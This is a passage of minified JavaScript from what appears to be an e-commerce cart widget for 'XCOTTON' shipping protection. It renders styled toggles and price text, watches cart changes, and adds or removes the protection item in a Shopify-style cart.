#000;\r\n    font-size: 12px;\r\n    font-weight: bold;\r\n    cursor: pointer;\r\n    word-wrap: break-word;\r\n  }\r\n\r\n  .xcotton-content-text-img {\r\n    display: inline;\r\n    height: 12px;\r\n    width: auto;\r\n    vertical-align: middle;\r\n  }\r\n  .xcotton_tips {\r\n    display: inline;\r\n    width: auto;\r\n    height: 14px;\r\n    vertical-align: middle;\r\n    margin-top: 0;\r\n    margin-left: 0;\r\n    cursor: pointer;\r\n    line-height: 20px;\r\n  }\r\n\r\n  .xcotton_ft_desc {\r\n    flex: 1;\r\n    display: block;\r\n    line-height: 1.5;\r\n    font-weight: 400;\r\n    color: #6E6E73;\r\n    font-size: 11px;\r\n    word-wrap: break-word;\r\n    font-family: '{{descFontFamily}}';\r\n  }\r\n  .xcotton_ft_desc p span {\r\n    vertical-align: middle;\r\n  }\r\n  .xcotton_ft_desc > * {\r\n    display: inline;\r\n    line-height: 1.5;\r\n    color: #6E6E73;\r\n    /* font-size: 10px; */\r\n    word-wrap: break-word;\r\n    margin: 0;\r\n    padding: 0;\r\n  }\r\n\r\n  .xcotton_ft {\r\n    box-sizing: border-box;\r\n    padding-top: 8px;\r\n  }\r\n\r\n  .xcotton_ft_cnt {\r\n    display: flex;\r\n    align-items: center;\r\n    justify-content: space-between;\r\n    gap: 8px;\r\n  }\r\n\r\n  .xcotton_price {\r\n    color: #000;\r\n    font-size: 12px;\r\n    font-weight: bold;\r\n    white-space: nowrap;\r\n    line-height: 20px;\r\n    font-family: '{{priceFontFamily}}';\r\n  }\r\n  .xcotton_price.xcotton_delprice {\r\n    color: #6E6E73;\r\n    font-weight: 400;\r\n  }\r\n\r\n  .xcotton_delprice del {\r\n    text-decoration: line-through;\r\n  }\r\n\r\n  .xcotton_price_box {\r\n    display: flex;\r\n    align-items: center;\r\n    gap: 6px;\r\n  }\r\n\r\n  .switch_btn {\r\n    width: 28px;\r\n    height: 16px;\r\n    position: relative;\r\n    display: flex;\r\n    align-items: center;\r\n    border-radius: 12px;\r\n    background: #9797971A;\r\n    cursor: pointer;\r\n    transition: all .35s;\r\n  }\r\n  .switch_btn_cle {\r\n    display: block;\r\n    width: 10px;\r\n    height: 10px;\r\n    background: #979797;\r\n    border-radius: 50%;\r\n    margin-left: 2px;\r\n    transition: all 2s;\r\n  }\r\n\r\n  .switch_btn.checked {\r\n    background: {{themeConfig.checkColor}}1A;\r\n    border: 1px solid {{themeConfig.checkColor}};\r\n  }\r\n\r\n  .switch_btn.checked .switch_btn_cle {\r\n    transform: translateX(130%);\r\n    background: {{themeConfig.checkColor}};\r\n  }\r\n\r\n\r\n</style>\r\n",[Gr])[Gr].replace(/\!important;/gi,";").replace(/;/gi,"!important;")}},Hr=["theme","style","languageConfig","model","version","controller","hidePrice","themeConfig"],Wr="#xcottonWrapper",Xr="xcotton-hidden-updates-input";Pe.registerHelper("eq",(function(t,n){return t===n})),Pe.registerHelper("ne",(function(t,n){return t!==n})),Pe.registerHelper("and",(function(){return Array.prototype.slice.call(arguments,0,-1).every(Boolean)})),Pe.registerHelper("or",(function(){return Array.prototype.slice.call(arguments,0,-1).some(Boolean)})),Pe.registerHelper("includes",(function(t,n){return t.includes(n)})),Pe.registerHelper("replace",(function(t,n,e){return t.replace(n,e)}));var Yr={blue:'<img class="xcotton_benefit_logo xcotton-content-text-img" src="'.concat(Qe,'" alt="XCOTTON" />'),black:'<img class="xcotton_benefit_logo xcotton-content-text-img" src="'.concat(Fe,'" alt="XCOTTON" />'),text:"XCOTTON"},Jr='<img src="'.concat(Ue,'" class="xcotton-content-text-img" alt="aig" />'),Kr={tipsIconColor:"#D7D7DC",checkBoxColor:"#D7D7DC",checkColor:"#ffffff",checkedBoxColor:"#000000",checkedColor:"#ffffff",titleColor:"#222222",priceColor:"#222222",descColor:"#5D636F"},Zr={plain:Kr,eric:{tipsIconColor:"#999999",checkBoxColor:"#D7D7DC",checkColor:"#ffffff",checkedBoxColor:"#ffffff",checkedColor:"#000000",titleColor:"#FFFFFF",priceColor:"#FFFFFF",descColor:"#979797"}},$r="v3Plus",to={bdBgColor:"#F8F8FA",titleColor:"#1d1d1f",priceColor:"#6E6E73",descColor:"#6E6E73"},no={v3:Kr,simpleCollapse:{bdBgColor:"#F6F6F6",ftBgColor:"#F6F6F6",benefitsLogoStyle:"blue"},"checkoutPlusV3-W":to,"checkoutPlusV3-B":to,highLight:{checkColor:"#14CC2D",spLogoStyle:"default",doingsBgImg:Ie,doingsBgImgChecked:Re}},eo={"checkoutPlusV3-B":{version:"checkoutPlusV3",style:"black"},"checkoutPlusV3-W":{version:"checkoutPlusV3",style:"white"}},ro=function(t){function n(t){var e;o(this,n),e=r(this,n);var i=t||{},a=i.theme,c=i.style,s=i.languageConfig,l=i.model,d=i.version,p=void 0===d?$r:d,g=i.controller,f=i.hidePrice,m=i.themeConfig,x=h(i,Hr);m=m||{},e.configStyle=c,e.languageConfig=s,"2.0"===(p=p.trim())&&(p="v2"),"3.0"===p&&(p="v3"),e.version=p,e.autoAddUpdateInput=x.autoAddUpdateInput,e.updateInputSelector=x.updateInputSelector,e.totalPriceConfig=x.totalPriceConfig||{};var v=u({},no[e.version]||{});if("string"==typeof a&&Zr[a])v=Zr[a];else if("object"===A(a))for(var b in Kr)Object.prototype.hasOwnProperty.call(a,b)&&a[b]&&(v[b]=a[b]);else m.theme&&Zr[m.theme]&&(v=Zr[m.theme]);if(e.themeConfig=u(u({},v),m||{}),eo[p]){var y=eo[p],w=y.version,_=y.style;p=w,e.themeConfig.themeStyle=_}e.versionContent=Qr[p]||Qr[$r],e.model=l,e.controller=g,e.hidePrice=f,e.wrapperTemplate="",e.elements=[],e.xpath=[],e.selector=[],e._isTipsShow=!1;var k=window.__xcotton_calculate__data__&&window.__xcotton_calculate__data__.SpVersion||{};return m&&m.tipsVersion&&(k.popup=m.tipsVersion),e.versionConfigs=k,e.TipsRenderer=new Dr(u({tipsButton:"#xcotton-tip, #xcotton-mini-tip, #xcotton-sp-message-tip",versionConfigs:k,languageConfig:e.getLanguageToTipsStandar(s),style:c,switchHandler:function(){e.controller.getRefData().switchStateCondition?e.controller.setActionState(!0):e._makeAlertMsg()},type:"sp"},x)),e.SpMessage=new Nr(u({languageConfig:s},t)),e._init(),e}return l(n,t),i(n,[{key:"getLanguageToTipsStandar",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=this.versionConfigs&&(this.versionConfigs.faqUrl||"https://www.xcottons.com/XCotton#/more"),e=this.versionConfigs&&(this.versionConfigs.terms||"https://www.xcottons.com/XCotton#/service"),r=t.switchFaqAndTerms.replace('href="{{SP_MORE}}"','href="{{SP_MORE}}" data-xcottons-dom-type="sp_more"').replace('href="{{SP_TERMS}}"','href="{{SP_TERMS}}" data-xcottons-dom-type="sp_terms"').replace(/\{\{SP_TERMS\}\}/gi,e).replace(/\{\{SP_MORE\}\}/gi,n);return{tipsSlogan:t.mainSlogan,tipTitle:t.mainTipTitle,title:t.mainTipSubTitleV2,desc:{title:t.mainTipUlListTitle,list:t.mainTipUlList},desc2:{title:t.mainResolutionTitle,list:t.mainResolution},moreText:t.mainTipMoreText,serviceText:t.mainTipServiceText,moreLink:n,serviceLink:e,switchBtnText:t.coverBtnText,switchLinksText:r}}},{key:"_init",value:function(){var t=this;this._setTemplateData(),this.model.on({updated:function(){t._renderTemplate()}})}},{key:"mounted",value:(d=e(g().m((function t(){var n,e,r,o,i,a,c=this,s=arguments;return g().w((function(t){for(;;)if(0===t.n)return e=(n=(s.length>0&&void 0!==s[0]?s[0]:{})||{}).xpaths,r=n.observerXpaths,o=n.selector,i=n.observer,this.xpath=e,this.selector=o,a=vt.getUIElements({xpath:r,selector:i}).filter((function(t){return t})),this.addStyle(),this.elements=this._getRenderElements(),t.a(2,new Promise((function(t,n){c._delegateWidgetEvents(),c._mutationObserver(a),c.TipsRenderer.init(),c.SpMessage.init(),c.model.on({showBoardChange:function(){c._widgetMutationChange()}}),t()})))}),t,this)}))),function(){return d.apply(this,arguments)})},{key:"_getRenderElements",value:function(){return(vt.getUIElements({xpath:this.xpath,selector:this.selector})||[]).filter((function(t){return t}))}},{key:"transformLanguageConfig",value:function(t){var n=this;return t.mainCartBenefitsList&&Array.isArray(t.mainCartBenefitsList)&&t.mainCartBenefitsList.forEach((function(e,r){t.mainCartBenefitsList[r]=e.replace("{{xcottonLogo}}",(null==Yr?void 0:Yr[n.themeConfig.benefitsLogoStyle])||Yr.black).replace("{{aig}}",Jr)})),t.mainCartCheckSubTitle&&(t.mainCartCheckSubTitle=t.mainCartCheckSubTitle.replace("{{aig}}",Jr).replace("{{xcottonLogo}}",(null==Yr?void 0:Yr[this.themeConfig.benefitsLogoStyle])||Yr.text)),t.mainCartUncheckSubTitle&&(t.mainCartUncheckSubTitle=t.mainCartUncheckSubTitle.replace("{{aig}}",Jr).replace("{{xcottonLogo}}",(null==Yr?void 0:Yr[this.themeConfig.benefitsLogoStyle])||Yr.text)),t}},{key:"addStyle",value:function(){var t,n,e=(null===(t=this.versionContent)||void 0===t?void 0:t.style)||"",r=this.themeConfig.titleFontFamily||"inherit",o=this.themeConfig.descFontFamily||"inherit",i=this.themeConfig.priceFontFamily||"inherit";e=(this.versionContent&&this.versionContent.style||"").replace("'{{titleFontFamily}}'",r).replace("'{{descFontFamily}}'",o).replace("'{{priceFontFamily}}'",i),"boolean"==typeof(null===(n=this.themeConfig)||void 0===n?void 0:n.hideImportant)&&this.themeConfig.hideImportant&&(e=e.replace(/\!important;/gi,";")),De("head").append(Pe.compile(e)({imageSrc:He,fontFamily:Vr,themeConfig:this.themeConfig})),this.configStyle&&De("head").append(this.configStyle)}},{key:"_removeTipsStyle",value:function(){De('style[data-style="sp"]').remove()}},{key:"_buildWidgetUI",value:(s=e(g().m((function t(){var n,e,r,o,i,a=this;return g().w((function(t){for(;;)switch(t.n){case 0:if(this.updateInputSelector?this._insertUpdateInput(Array.from(document.querySelectorAll(this.updateInputSelector))):!0===this.autoAddUpdateInput&&(e=null===(n=document.querySelector('form [name="updates[]"]'))||void 0===n?void 0:n.closest("form"),this._insertUpdateInput(e?[e]:[])),!1!==(r=this.model.getRefData()).showBoard){t.n=1;break}return o=this._removeWidget(),t.a(2,o?Promise.resolve(r):Promise.reject(r));case 1:if(this._checkIsWidgetNeedRebuild()){t.n=2;break}return t.a(2,Promise.reject(r));case 2:if(i=this._getRenderElements(),console.log("【XCOTTON Log】buildWidgetUI",i),0!==i.length){t.n=3;break}return t.a(2,Promise.reject(r));case 3:return t.a(2,new Promise((function(t,n){i.forEach((function(t){if(!De(t).parent().children().is(Wr)){var n=["before","after"].includes(t.__xcotton_query_pst)?t.__xcotton_query_pst:"before";De(t)[n](a.wrapperTemplate)}})),setTimeout((function(){a._renderTemplate(),t(r)}),100)})))}}),t,this)}))),function(){return s.apply(this,arguments)})},{key:"_insertUpdateInput",value:(c=e(g().m((function t(n){var e,r,o,i,a,c;return g().w((function(t){for(;;)switch(t.n){case 0:if(Array.isArray(n)&&n.length){t.n=1;break}return t.a(2);case 1:return t.n=2,this.model.cart.getData();case 2:if(o=t.v,a=1===(null==o||null===(e=o.items)||void 0===e?void 0:e.length)){t.n=5;break}if(!(c=2===(null==o||null===(r=o.items)||void 0===r?void 0:r.length))){t.n=4;break}return t.n=3,this.model.protection.has();case 3:c=t.v;case 4:a=c;case 5:if(!a){t.n=6;break}n.forEach((function(t){if(t&&!t.querySelector("input[".concat(Xr,"]"))){var n=document.createElement("input");n.setAttribute("type","hidden"),n.setAttribute("name","updates[]"),n.setAttribute("value",1),n.setAttribute(Xr,""),t.insertBefore(n,t.children[0])}})),t.n=7;break;case 6:null===(i=document.querySelectorAll("input[".concat(Xr,"]")))||void 0===i||i.forEach((function(t){null==t||t.remove()}));case 7:return t.a(2)}}),t,this)}))),function(t){return c.apply(this,arguments)})},{key:"_widgetMutationChange",value:function(){this._buildWidgetUI().catch((function(t){return t})),this._buildTotalPrice().catch((function(t){return t})),this.controller.cartUIChange()}},{key:"_checkIsWidgetNeedRebuild",value:function(){var t=this._getRenderElements();if(Array.isArray(t)&&0!==t.length)return t.some((function(t){return!De(t).parent().children().is(Wr)}))}},{key:"_buildTotalPrice",value:(a=e(g().m((function t(){var n,e,r,o,i,a,c,s,l,d,p,u,h,f;return g().w((function(t){for(;;)switch(t.n){case 0:if(n=this.totalPriceConfig,e=n.selector,r=n.priceFormatConfig,o=n.minimumFractionDigits,i=void 0===o?2:o,e.length){t.n=1;break}return t.a(2);case 1:if((a=document.querySelectorAll(e)).length){t.n=2;break}return t.a(2);case 2:return t.n=3,this.model.cart.getData();case 3:if(c=t.v,s=c.currency,l=c.total_price,d=this.controller.getRefData(),p=d.totalPriceInt,u=d.currencySymbol,!(f=this.controller.getState())){t.n=5;break}return t.n=4,this.model.protection.has();case 4:f=!t.v;case 5:if(!f){t.n=6;break}l+=p;case 6:h=wt({currency:s,symbol:u,price:l,priceFormatConfig:r,minimumFractionDigits:i}),a.forEach((function(t){t.__xcottonLastPrice!==h&&(t.__xcottonLastPrice=h,t.textContent=h)}));case 7:return t.a(2)}}),t,this)}))),function(){return a.apply(this,arguments)})},{key:"_removeWidget",value:function(){var t=this._getRenderElements();if(!Array.isArray(t)||0===t.length)return!1;var n=0;return t.forEach((function(t){var e=t.parentElement.querySelector(Wr);e&&(n++,e.remove())})),n>0}},{key:"_mutationObserver",value:function(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];if(Array.isArray(n)&&0!==n.length){var e=n.filter((function(t){return t}));if(0!==e.length){var r=vt.debounce((function(){t._widgetMutationChange.apply(t,arguments)}),1e3),o=new MutationObserver(r);e.forEach((function(t){o.observe(t,{childList:!0,subtree:!0,attributes:!0})}))}}}},{key:"_delegateWidgetEvents",value:function(){var t=this;document.body.addEventListener("click",(function(n){var e=n.target,r=["#xcotton-switch"];if("simpleCollapse"===t.version){var o=e.closest("[data-xcotton-simple-arrow]");if(o&&e.closest(".xcotton_bd")){if(o.classList.toggle("xcotton-benefit-show"),!t.themeConfig.benefitsButton)return!0;r.push(".xcotton_bd")}}if("highLight"===t.version){if(e.matches("#xcotton-tip, .xcotton_ft_desc, .xcotton_ft_desc span"))return;r.push(Wr)}for(;e&&!r.find((function(t){return e.matches&&e.matches(t)}));)e=e.parentNode;var i=e&&r.find((function(t){return e.matches&&e.matches(t)})),a=e&&r.find((function(t){return e.matches&&e.matches(t)}));a&&(n.stopPropagation(),i&&r.includes(i)&&vt.debounce.call(t,t._delegateSwitch,300)())}),!0)}},{key:"_delegateSwitch",value:function(){var t=this.controller.getRefData(),n=t.switchStateCondition,e=t.switchStateAction;n?this.controller.switchStateActionChange(e):this._makeAlertMsg()}},{key:"_makeAlertMsg",value:function(){var t=this.controller.getRefData().alertText;t&&window.alert(t)}},{key:"_renderTemplate",value:function(){var t=this,n=this;this.model.updateRefDataQueue.waitTaskDone().finally((function(){t._setTemplateData(),b(document.querySelectorAll(Wr)).forEach((function(t,e){De(t).replaceWith(n.wrapperTemplate)}))}))}},{key:"_formatLanguageBizPrice",value:function(t){t=vt.deepClone(t);var n=this.controller.getRefData().price,e=function(t){return t.replace(/\{\{price\}\}/gi,n)};return t.mainCartTitle=e(t.mainCartTitle),t.mainCartSubTitle=e(t.mainCartSubTitle),t}},{key:"_setTemplateData",value:function(){var t=this.versionContent&&this.versionContent.html||"",n="";this.languageConfig.SpShowBrand&&(n='<div class="xcottons_brand">\n        <div class="xcottons_brand_text">Post purchase Guard by</div>\n        <img src="'.concat(Qe,'" />\n      </div>')),this.languageConfig=this.transformLanguageConfig(this.languageConfig);var e=this.controller.getRefData(),r=e.switchStateAction,o=e.switchStateCondition,i=e.price,a=e.originalPrice,c=e.hasOriginal,s=e.delPrice;this.wrapperTemplate=Pe.compile(t)({languageConfig:this._formatLanguageBizPrice(this.languageConfig),price:i,originalPrice:a,hasOriginal:c,switchCheckClass:r&&o?" checked":"",isDefaultOpenClass:"",hidePrice:this.hidePrice?"none":"block",hideDelPrice:this.hideDelPrice||i===s?"none":"block",SpShowBrandDom:n,delPrice:s,version:this.version,themeConfig:u({themeStyle:"",theme:""},this.themeConfig),imageSrc:He})}}]);var a,c,s,d}(nt),oo=["initState"],io=function(t){function n(t){var e;return o(this,n),(e=r(this,n)).mountedParams={},e.model=new yt({cart:t.cart,data:{switchStateAction:!1,switchStateCondition:!0,price:"",totalPriceInt:0,delPrice:"",alertText:"",currency:"",currencySymbol:"",totalPrice:"",hasOriginal:!1,originalPrice:"",originalCurrencySymbol:"",showBoard:!1},protection:t.protection}),e.controller=new _t(u(u({},t),{},{model:e.model})),e.UI=new ro(u(u({},t),{},{model:e.model,controller:e.controller})),e.init(),e}return l(n,t),i(n,[{key:"init",value:function(){var t=this;this.model.on({cartUIChange:function(){t.emit("cartUIChange",{refData:t.model.getRefData()})},switchChange:function(n){t.emit("switchChange",n)}})}},{key:"setExpectState",value:(c=e(g().m((function t(n){return g().w((function(t){for(;;)if(0===t.n)return t.a(2,this.controller.setExpectState(n))}),t,this)}))),function(t){return c.apply(this,arguments)})},{key:"mounted",value:(a=e(g().m((function t(){var n,e,r,o,i=this,a=arguments;return g().w((function(t){for(;;)if(0===t.n)return e=(n=a.length>0&&void 0!==a[0]?a[0]:{}).initState,r=h(n,oo),o=u(u({},r),this.mountedParams),t.a(2,this.UI.mounted(o).then((function(){return i.controller.initSwitch(e),!0})).catch((function(t){return t})))}),t,this)}))),function(){return a.apply(this,arguments)})},{key:"getState",value:function(t,n){return this.controller.getState(t,n)}},{key:"getUpdateStates",value:function(t,n){return this.controller.getUpdateStates(t,n)}},{key:"setPriceText",value:function(t){this.controller.setPriceText(t)}},{key:"setConditionState",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.state,e=t.tips,r=void 0===e?"":e;this.controller.setConditionState({state:n,tips:r})}},{key:"setActionState",value:function(t){this.controller.setActionState(t)}},{key:"getLastSwitchRealState",value:function(){return this.controller.getLastSwitchRealState()}},{key:"getLastSwitchStates",value:function(){return this.controller.getLastSwitchStates()}}]);var a,c}(nt),ao=["mainCart","miniCart","checkoutBtn"],co=["cartDetails"],so=[],lo=function(t){function n(t){var e;o(this,n);var i=e=r(this,n,[t]);return e.opts=t||{},e.instance=i,e.bridgeSelector=null,e.bridgeObserver=null,e.transformEleConfigToSelectors(),e}return l(n,t),i(n,[{key:"transformEleConfigToSelectors",value:function(){var t=this,n=Object.keys(this.opts);0!==n.length&&n.some((function(t){return ao.includes(t)}))&&(n.forEach((function(n){ao.includes(n)&&t.handleElement(n,t.opts[n])})),this.instance.mountedParams={selector:this.bridgeSelector,observer:this.bridgeObserver})}},{key:"handleElement",value:function(t,n){!this.bridgeObserver&&(this.bridgeObserver=[]),!this.bridgeSelector&&(this.bridgeSelector=[]);var e=Array.isArray(n.selector)?n.selector:n.selector?[n.selector]:[];n.observer=n.observer||"body";var r=Array.isArray(n.observer)?n.observer:[n.observer];this.bridgeSelector=this.bridgeSelector.concat(e),this.bridgeObserver=this.bridgeObserver.concat(r)}}])}(io),po=function(t){function n(t){return o(this,n),r(this,n,[t])}return l(n,t),i(n)}(lo),uo=function(){return i((function t(){o(this,t),this.eventList=[],this.eventExist=!1}),[{key:"pushEvent",value:(a=e(g().m((function t(n){var e=this;return g().w((function(t){for(;;)if(0===t.n)return t.a(2,new Promise((function(t,r){e.eventExist?e.eventList.push({callback:n,resolve:t,reject:r}):e.runEvent({callback:n,resolve:t,reject:r})})))}),t)}))),function(t){return a.apply(this,arguments)})},{key:"runEvent",value:(r=e(g().m((function t(n){var e,r,o,i;return g().w((function(t){for(;;)switch(t.n){case 0:if(e=n.callback,r=n.resolve,o=n.reject,!this.eventExist){t.n=1;break}return t.a(2);case 1:return this.eventExist=!0,t.n=2,this._excute({callback:e,resolve:r,reject:o});case 2:if(!this.eventList.length){t.n=4;break}return i=this.eventList.shift(),t.n=3,this._excute(i);case 3:t.n=2;break;case 4:this.eventExist=!1;case 5:return t.a(2)}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"_excute",value:(n=e(g().m((function t(n){var e,r,o,i,a;return g().w((function(t){for(;;)switch(t.p=t.n){case 0:return e=n.callback,r=n.resolve,o=n.reject,t.p=1,t.n=2,e();case 2:i=t.v,r&&r(i),t.n=4;break;case 3:t.p=3,a=t.v,o&&o(a);case 4:return t.a(2)}}),t,null,[[1,3]])}))),function(t){return n.apply(this,arguments)})},{key:"clear",value:(t=e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:this.eventList=[],this.eventExist=!1;case 1:return t.a(2)}}),t,this)}))),function(){return t.apply(this,arguments)})}]);var t,n,r,a}(),ho=["cart","xpaths","observerXpaths","languageConfig","canBeRemove","processCartData","Report"],go="exist_shopify_product_before_add",fo=function(){return i((function t(n){var e=n.cart,r=n.xpaths,i=n.observerXpaths,a=n.languageConfig,c=n.canBeRemove,s=void 0===c||c,l=n.processCartData,d=n.Report,p=h(n,ho);o(this,t),this.args=p||{},this.cart=e,this.xpaths=r,this.observerXpaths=i,this.languageConfig=a,this.canBeRemove=s,this.onCartUIRenderEnd=p.onCartUIRenderEnd,this.protection=new tt(u({cart:e,Report:d,processCartData:l},p)),this.widget=new po(u(u({cart:e,languageConfig:a,protection:this.protection},p),{},{checkoutBtn:{}})),this.switchOpening=!1,this.asyncQueue=new uo}),[{key:"init",value:(n=e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.protection.init();case 1:return t.n=2,this.initEvent();case 2:return t.n=3,this.initData();case 3:this.initLocaleFlag();case 4:return t.a(2)}}),t,this)}))),function(){return n.apply(this,arguments)})},{key:"initData",value:(t=e(g().m((function t(){var n,e,r,o,i,a,c,s,l,d,p,h,f,m,x,b;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.protection.checkTotalPriceRange();case 1:return n=t.v,e=n.state,r=n.tips,o=n.showBoard,i=this.widget.getLastSwitchStates(),a=v(i,2),c=a[0],s=a[1],l=this.widget.getLastSwitchRealState(),d=!s&&c,t.n=2,this.protection.hasShopifyProduct();case 2:if(!(x=t.v)){t.n=5;break}if(b=!this.canBeRemove||l||d){t.n=4;break}return t.n=3,this.protection.has();case 3:b=t.v;case 4:x=b;case 5:return p=x,t.n=6,this.protection.hasShopifyProduct();case 6:return h=t.v,t.n=7,this.widget.mounted(u({xpaths:this.xpaths,observerXpaths:this.observerXpaths,initState:{storage:p,defaultConfig:h}},this.args)).catch((function(t){}));case 7:return t.n=8,this.cart.hasProduct();case 8:if(t.v){t.n=9;break}return t.a(2);case 9:return t.n=10,this.widget.setExpectState({conditionState:e,conditionTips:r,showBoard:o});case 10:return t.n=11,this.protection.calculate(this.widget.getState());case 11:f=t.v,m=f.computeResult,this.widget.setPriceText(u({},m));case 12:return t.a(2)}}),t,this)}))),function(){return t.apply(this,arguments)})},{key:"initEvent",value:function(){var t,n,r,o,i=this;this.cart.on({cartAdded:(n=e(g().m((function t(){var n,r,o,a,c,s;return g().w((function(t){for(;;)switch(t.n){case 0:return n=i.widget.getState(),t.n=1,i.protection.checkTotalPriceRange();case 1:return r=t.v,o=r.state,a=r.tips,c=r.showBoard,s={conditionState:o,conditionTips:a,showBoard:c},P(go)||n||(s.expectInteractiveState=!0,s.initState={storage:!1,defaultConfig:!0}),t.n=2,i.widget.setExpectState(s);case 2:return t.n=3,i.cart.autoRefreshUI(e(g().m((function t(){var e,r,o,a;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,i.protection.calculate(i.widget.getState());case 1:if(e=t.v,r=e.computeResult,o=r.extId,i.widget.setPriceText(u({},r)),P(go)||C(go,1),!n||!i.widget.getState()){t.n=3;break}return t.n=2,i.protection.getItem();case 2:if((a=t.v)&&a.id===o&&1===Number(a.quantity)){t.n=3;break}return t.n=3,i.protection.update(o);case 3:return t.a(2)}}),t)}))));case 3:return t.a(2)}}),t)}))),function(){return n.apply(this,arguments)}),cartChanged:(t=e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,i.asyncQueue.pushEvent(e(g().m((function t(){var n,r,o,a,c,s;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,i.protection.checkTotalPriceRange();case 1:if(n=t.v,r=n.state,o=n.tips,a=n.showBoard,c={conditionState:r,conditionTips:o,showBoard:a},!(s=i.canBeRemove&&i.widget.getState()&&!i.switchOpening)){t.n=3;break}return t.n=2,i.protection.has();case 2:s=!t.v;case 3:if(!s){t.n=4;break}c.expectInteractiveState=!1;case 4:return t.n=5,i.widget.setExpectState(c);case 5:return t.n=6,i.cart.autoRefreshUI(e(g().m((function t(){var n,e,r,o;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,i.protection.calculate(i.widget.getState());case 1:if(n=t.v,e=n.computeResult,r=e.extId,i.widget.setPriceText(u({},e)),!i.widget.getState()){t.n=5;break}if(0!==Number(r)){t.n=3;break}return t.n=2,i.protection.remove();case 2:t.n=5;break;case 3:return t.n=4,i.protection.getItem();case 4:if((o=t.v)&&o.id===r&&1===Number(o.quantity)){t.n=5;break}return t.n=5,i.protection.update(r);case 5:return t.a(2)}}),t)}))));case 6:return t.a(2)}}),t)}))));case 1:return t.a(2)}}),t)}))),function(){return t.apply(this,arguments)})}),this.widget.on({switchChange:(o=e(g().m((function t(n){return g().w((function(t){for(;;)switch(t.n){case 0:return i.protection.switchChangeReport(n),t.n=1,i.cart.autoRefreshUI(e(g().m((function t(){var e,r,o;return g().w((function(t){for(;;)switch(t.n){case 0:if(!n){t.n=3;break}return i.switchOpening=!0,t.n=1,i.protection.calculate(i.widget.getState());case 1:if(e=t.v,r=e.computeResult,o=r.extId,i.widget.setPriceText(u({},r)),0===Number(o)){t.n=2;break}return t.n=2,i.protection.add(o);case 2:i.switchOpening=!1,t.n=4;break;case 3:return t.n=4,i.protection.remove();case 4:return t.a(2)}}),t)}))));case 1:return t.a(2)}}),t)}))),function(t){return o.apply(this,arguments)}),cartUIChange:(r=e(g().m((function t(n){return g().w((function(t){for(;;)switch(t.n){case 0:"function"==typeof i.onCartUIRenderEnd&&i.onCartUIRenderEnd();case 1:return t.a(2)}}),t)}))),function(t){return r.apply(this,arguments)})})}},{key:"initLocaleFlag",value:function(){z()&&document.body.classList.add("XMH_locale_"+z())}}]);var t,n}();function mo(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};document.dispatchEvent(new CustomEvent(t,n))}var xo=".xcotton-checkout-without",vo="style",bo="data-xmh-checkout-without",yo=function(){return i((function t(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:args||{},e=n.languageConfig,r=n.themeConfig,i=n.checkoutBtnConfig,a=n.hasCheckoutWithout;o(this,t),this.themeConfig=r||{},this.languageConfig=e,this.checkoutBtnConfig=i||{};var c=this.checkoutBtnConfig,s=c.mode,l=c.splitChar,d=c.priceFormatConfig,p=c.translateMoneyClassName;if(this.hasCheckoutWithout=a,this.splitChar=l||" + ",this.splitCharForTotal=l||" • ",this.priceFormatConfig=d,this.translateMoneyClassName=p,this.hasCheckoutWithout)switch(s){case"inline":this.isInlineMode=!0,this.srcStyle=' <style type="text/css">\r\n  .xcotton-checkout-plus {\r\n    padding-left: 0;\r\n    padding-right: 0; \r\n  }\r\n  .xcotton-checkout-without {\r\n    width: 100%;\r\n    text-align: center;\r\n    text-decoration: none;\r\n    display: inline-block;\r\n    transition: color 0.2s ease-in-out;\r\n    word-wrap: break-word;\r\n    outline: none;\r\n    cursor: pointer!important;\r\n    font-size: 14px;\r\n    line-height: 1.1;\r\n    padding-left: 0;\r\n    padding-right: 0;\r\n    margin: 10px 0;\r\n  }\r\n\r\n  .xcotton-checkout-without.xcotton_theme_checkout_plus_black {\r\n    color: #6E6E73;\r\n  }\r\n</style>';break;case"single-line":this.isSingleLineMode=!0,this.srcStyle=' <style type="text/css">\r\n  .xcotton-checkout-plus {\r\n    padding-left: 0;\r\n    padding-right: 0; \r\n  }\r\n  .xcotton-checkout-without {\r\n    text-align: center;\r\n    text-decoration: none;\r\n    word-wrap: break-word;\r\n    outline: none;\r\n    cursor: pointer;\r\n    font-size: 14px;\r\n    border: none;\r\n    padding-left: 0;\r\n    padding-right: 0; \r\n    background-color: transparent;\r\n    line-height: 1.1;\r\n  }\r\n</style>'}else this.isInlineMode=!1,this.isSingleLineMode=!1,this.srcStyle=""}),[{key:"addStyle",value:function(){if(this.srcStyle){var t=We(this.srcStyle,[vo])[vo];De("head").append(t)}}},{key:"addTemplate",value:function(t){var n;t.checkoutBtn;var e=t.withoutFn,r=t.selector,o=t.position,i=t.selectorElement,a=t.withoutBtnClass,c=t.withoutBtnTagName;if((i=i||vt.getElement({selector:r}))&&!i.parentNode.querySelector("[".concat(bo,"]"))){var s=Pe.compile('<{{withoutBtnTagName}} \n  class="{{withoutBtnClass}} xcotton-checkout-without xcotton-checkout-without-theme-{{mode}} xcotton_theme_checkout_plus_{{themeConfig.themeStyle}}" \n  data-xmh-checkout-without="true">{{{languageConfig.checkoutWithout}}}</{{withoutBtnTagName}}>')({languageConfig:this.languageConfig,themeConfig:this.themeConfig,withoutBtnClass:a||"",withoutBtnTagName:c||"a",mode:(null===(n=this.checkoutBtnConfig)||void 0===n?void 0:n.mode)||""}),l=De(s);if(e&&l.off("click",e).on("click",e),"after"===o)l.insertAfter(i);else l.insertBefore(i)}}},{key:"removeTemplate",value:function(t){var n=t.selector,e=t.selectorElement;if(e=e||vt.getElement({selector:n})){var r=e.parentNode.querySelector("[".concat(bo,"]"));r&&r.remove()}}},{key:"addEvent",value:function(t){var n=t.type,e=t.event;De("body").off(n,xo).on(n,xo,e)}}])}(),Ao=function(){return i((function t(){var 